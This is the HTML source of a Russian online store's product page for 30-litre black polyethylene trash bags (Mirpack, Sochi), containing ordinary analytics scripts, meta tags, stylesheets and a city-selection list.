

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-coshi.ru/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/
body_size: 80346
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(68015881, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/68015881" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см купить - низкая цена оптом в Сочи | Мирпак    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://meshki-optom-coshi.ru/upload/iblock/307/mlqv78pp64ql4n6isaftfrbcqdtlio95.png">    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см от производителя в Сочи" />
    <link rel="canonical" href="https://www.mirpack.ru/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/" />
            <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/style.css?175828944522567" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/iblock.vote/templates/stars/style.css?17488635001019" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.order.ajax/informbox_simple_order/style.css?17488635142787" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/style.css?174886351420050" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/themes/blue/style.css?1748863514402" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/style.css?174886351432084" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-coshi.ru/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см купить - низкая цена оптом в Сочи | Мирпак">
<meta property="og:description" content="Купить Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см от производителя в Сочи">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="ул. Донская, д.9 литера &quot;А&quot;">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('coshi@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">coshi@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Сочи</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
